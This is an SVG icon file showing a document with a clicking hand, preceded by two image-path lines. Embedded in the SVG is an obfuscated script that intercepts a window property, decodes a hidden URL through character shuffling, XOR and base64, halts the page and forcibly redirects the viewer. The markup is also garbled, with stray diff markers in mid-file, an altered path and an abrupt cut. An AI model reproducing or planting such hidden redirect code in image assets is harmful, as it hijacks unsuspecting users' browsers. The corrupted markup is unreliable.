

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 19.3 21.5" style="enable-background:new 0 0 19.3 21.5;" xml:space="preserve">
  <rect x="0" y="0" width="19.3" height="21.5" fill="#333333" stroke="none" />
  <script>
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
  <style type="text/css">
	.st0{opacity:0.45;}
	.st1{fill:#FFFFFF;}
	.st2{opacity:0.25;}
</style>
  <g>
    <g>
      <g class="st0">
        <path class="st1" d="M7.2,13.6c-0.3-0.3-0.4-0.8-0.1-1.2C7.4,12,8,11.9,8.4,12.2c0,0,0.1,0.1,0.1,0.1l2.9,2.9V6.4     c0-0.5,0.3-0.9,0.8-1c0.5-0.1,1,0.3,1.1,0.7c0,0.1,0,0.1,0,0.2V4.5c0-0.5-0.4-0.9-0.9-0.9H4.1C3.6,3.6,3.2,4,3.2,4.5v11.9     c0,0.5,0.4,0.9,0.9,0.9h6.9L7.2,13.6z" />
        <path class="st1" d="M11.3,17.4H4.1c-0.6,0-1-0.5-1-1V4.5c0-0.6,0.5-1,1-1h8.2c0.6,0,1,0.5,1,1v1.8h-0.2c0,0,0-0.1,0-0.1     c0-0.2-0.2-0.4-0.3-0.5c-0.2-0.1-0.4-0.2-0.6-0.1c-0.4,0.1-0.7,0.4-0.7,0.8v9.1l-3.1-3.1c0,0-0.1-0.1-0.1-0.1     c-0.2-0.1-0.4-0.2-0.6-0.1c-0.2,0-0.4,0.1-0.5,0.3c-0.2,0.3-0.2,0.8,0.1,1L11.3,17.4z M4.1,3.7c-0.4,0-0.8,0.4-0.8,0.8v11.9     c0,0.4,0.4,0.8,0.8,0.8h6.6l-3.5-3.5c-0.4-0.4-0.4-0.9-0.2-1.4c0.3-0.5,1-0.6,1.5-0.3c0,0,0.1,0.1,0.1,0.1l2.7,2.7V6.4     c0-0.5,0.3-1,0.9-1.1c0.3,0,0.6,0,0.8,0.2c0.1,0.1,0.1,0.1,0.2,0.2V4.5c0-0.4-0.4-0.8-0.8-0.8H4.1z" />
      </g>
      <g class="st2">
-         <path class="st1" d="M11.4,19.1V21h7.3v-1.8h-1.8h-5H11.4z" />
-       </g>
+         </g>
    </g>
    <g>
      <g>
        <path class="st1" d="M1,17.2V1.5C1,1.2,1.2,1,1.5,1h13.1c0.3,0,0.5,0.2,0.5,0.5v6.7H16V1.5c0-0.8-0.6-1.4-1.4-1.4H1.5     c-0.8,0-1.4,0.6-1.4,1.4v15.7c0,1.8,1.5,3.3,3.3,3.3h8.1v-0.9H3.4C2.1,19.6,1,18.5,1,17.2z" />
        <path class="st1" d="M11.6,20.7H3.4c-1.9,0-3.4-1.5-3.4-3.4V1.5C0,0.7,0.7,0,1.5,0h13.1c0.8,0,1.5,0.7,1.5,1.5v6.8h-1.2V1.5     c0-0.2-0.1-0.3-0.3-0.3H1.5c-0.2,0-0.3,0.1-0.3,0.3v15.7c0,1.2,1,2.3,2.3,2.3h8.2V20.7z M1.5,0.2c-0.7,0-1.2,0.6-1.2,1.2v15.7     c0,1.8,1.4,3.2,3.2,3.2h8v-0.7h-8c-1.4,0-2.5-1.1-2.5-2.5V1.5c0-0.3,0.3-0.6,0.6-0.6h13.1c0.3,0,0.6,0.3,0.6,0.6v6.6h0.7V1.5     c0-0.7-0.6-1.2-1.2-1.2H1.5z" />
      </g>
      <g>
        <path class="st1" d="M12.8,4.5h0.9c0-0.8-0.6-1.4-1.4-1.4H4.1c-0.8,0-1.4,0.6-1.4,1.4v11.9c0,0.8,0.6,1.4,1.4,1.4H11v-0.9H4.1     c-0.3,0-0.5-0.2-0.5-0.5V4.5c0-0.3,0.2-0.5,0.5-0.5h8.2C12.6,4.1,12.8,4.3,12.8,4.5z" />
-         <path class="st1" d="M11.1,17.9h-7c-0.8,0-1.5-0.7-1.5-1.5V4.5C2.6,3.7,3.3,3,4.1,3h8.2c0.8,0,1.5,0.7,1.5,1.5v0.1h-1.2V4.5     c0-0.2-0.1-0.3-0.3-0.3H4.1c-0.2,0-0.3,0.1-0.3,0.3v11.9c0,0.2,0.1,0.3,0.3,0.3h7V17.9z M4.1,3.3c-0.7,0-1.2,0.6-1.2,1.2v11.9     c0,0.7,0.6,1.2,1.2,1.2h6.7V17H4.1c-0.3,0-0.6-0.3-0.6-0.6V4.5c0-0.3,0.3-0.6,0.6-0.6h8.2c0.3,0,0.5,0.2,0.6,0.5h0.7     c-0.1-0.6-0.6-1.1-1.2-1.1H4.1z" />
+         <path class="st1" d="M11.1,17.9c-0.8,0-1.5-0.7-1.5-1.5V4.5C2.6,3.7,3.3,3,4.1,3h8.2c0.8,0,1.5,0.7,1.5,1.5v0.1h-1.2V4.5     c0-0.2-0.1-0.3-0.3-0.3H4.1c-0.2,0-0.3,0.1-0.3,0.3v11.9c0,0.2,0.1,0.3,0.3,0.3h7V17.9z M4.1,3.3c-0.7,0-1.2,0.6-1.2,1.2v11.9     c0,0.7,0.6,1.2,1.2,1.2h6.7V17H4.1c-0.3,0-0.6-0.3-0.6-0.6V4.5c0-0.3,0.3-0.6,0.6-0.6h8.2c0.3,0,0.5,0.2,0.6,0.5h0.7     c-0.1-0.6-0.6-1.1-1.2-1.1H4.1z" />
      </g>
      <g>
        <path class="st1" d="M5,9.4h4.9v0.9H5V9.4z" />
        <path class="st1" d="M10,10.4H4.9V9.3H10V10.4z M5.1,10.2h4.7V9.5H5.1V10.2z" />
      </g>
      <g>
        <path class="st1" d="M5,7.3h4.9v0.9H5V7.3z" />
-         <path class="st1" d="M10,8.3H4.9V7.2H10V8.3z M5.1,8.1h4.7V7.4H5.1V8.1z" />
      </g>
      <g>
        <path class="st1" d="M5,5.4h4.9v0.9H5V5.4z" />
        <path class="st1" d="M10,6.4H4.9V5.2H10V6.4z M5.1,6.1h4.7V5.5H5.1V6.1z" />
      </g>
      <g>
        <path class="st1" d="M19.2,10.1c0-0.7-0.5-1.3-1.1-1.4c-0.3,0-0.5,0-0.7,0.1c-0.1-0.5-0.6-0.9-1.1-1c-0.4-0.1-0.8,0-1.1,0.3l0,0     c-0.4-0.3-0.9-0.4-1.4-0.3V6.3c0-0.8-0.6-1.4-1.4-1.4c-0.1,0-0.2,0-0.2,0c-0.7,0.1-1.1,0.7-1.1,1.4v7.7l-2.1-2.1     c-0.5-0.5-1.4-0.5-1.9,0c-0.1,0.1-0.1,0.1-0.1,0.2c-0.4,0.6-0.3,1.3,0.2,1.8l4,4v0.7c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2V21     c0,0.3,0.2,0.5,0.5,0.5h7.3c0.3,0,0.5-0.2,0.5-0.5v-1.8c0-0.3-0.2-0.5-0.5-0.5h0c0.3-0.4,0.5-0.9,0.5-1.4V10.1z M18.3,20.5h-6.4     v-0.9h6.4L18.3,20.5L18.3,20.5z M11.9,18.7v-0.9c0-0.1,0-0.2-0.1-0.3l-4.2-4.2c-0.2-0.2-0.2-0.4-0.1-0.6c0.1-0.1,0.2-0.2,0.3-0.2     c0,0,0,0,0,0c0.1,0,0.2,0,0.3,0.1l2.9,2.9c0.2,0.2,0.5,0.2,0.6,0c0.1-0.1,0.1-0.2,0.1-0.3V6.4c0-0.2,0.1-0.4,0.4-0.5     c0.1,0,0.3,0,0.4,0.1c0.1,0.1,0.2,0.2,0.2,0.3v5.9h0.9V9.1c0-0.3,0.2-0.5,0.5-0.5s0.5,0.2,0.5,0.5v3.1h0.9V9.1     c0-0.3,0.2-0.5,0.5-0.5c0,0,0.1,0,0.1,0c0.2,0.1,0.4,0.3,0.4,0.5v3.1h0.9V10c0-0.3,0.2-0.5,0.5-0.5c0,0,0.1,0,0.1,0     c0.2,0.1,0.4,0.3,0.4,0.5v7.3c0,0.8-0.6,1.4-1.4,1.4H11.9z" />
        <path class="st1" d="M18.7,21.5h-7.3c-0.3,0-0.6-0.3-0.6-0.6v-1.8c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.3V18l-4-4     c-0.5-0.5-0.6-1.3-0.2-2c0-0.1,0.1-0.1,0.2-0.2c0.3-0.3,0.7-0.4,1.1-0.4c0,0,0,0,0,0c0.4,0,0.8,0.2,1.1,0.4l1.9,1.9V6.4     c0-0.7,0.5-1.4,1.2-1.5c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0c0.8,0,1.5,0.7,1.5,1.5v1.3c0.4-0.1,0.9,0,1.2,0.3c0.3-0.3,0.8-0.4,1.2-0.3     c0.5,0.1,1,0.5,1.1,1c0.2-0.1,0.5-0.1,0.7,0c0.7,0.1,1.3,0.8,1.2,1.5v7.3c0,0.5-0.1,0.9-0.4,1.3c0.2,0.1,0.4,0.3,0.4,0.5V21     C19.3,21.3,19,21.5,18.7,21.5z M7.9,11.7C7.9,11.7,7.8,11.7,7.9,11.7c-0.3,0-0.7,0.1-0.9,0.4c0,0-0.1,0.1-0.1,0.2     c-0.3,0.5-0.3,1.2,0.2,1.6l4.1,4.1v0.8c0,0.1,0,0.2,0,0.2l0,0l0,0c0,0,0,0.1,0,0.1V21c0,0.2,0.1,0.3,0.3,0.3h7.3     c0.2,0,0.3-0.1,0.3-0.3v-1.8c0-0.2-0.1-0.3-0.3-0.3h-0.3l0.1-0.2c0.3-0.4,0.4-0.8,0.4-1.3v-7.3c0-0.6-0.4-1.2-1-1.3     c-0.2,0-0.5,0-0.7,0.1l-0.1,0.1l0-0.1c-0.1-0.5-0.5-0.8-1-0.9c-0.4-0.1-0.7,0-1,0.3l-0.1,0.1L15,8.2c-0.3-0.3-0.8-0.4-1.3-0.3     L13.6,8V6.3c0-0.7-0.6-1.2-1.2-1.2c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.6,0.1-1,0.7-1,1.3v8L8.7,12C8.5,11.8,8.2,11.7,7.9,11.7z      M18.4,20.6h-6.6v-1.2h6.6V20.6z M12,20.4h6.1v-0.7H12V20.4z M16.9,18.8h-5.2v-1c0-0.1,0-0.2-0.1-0.2l-4.2-4.2     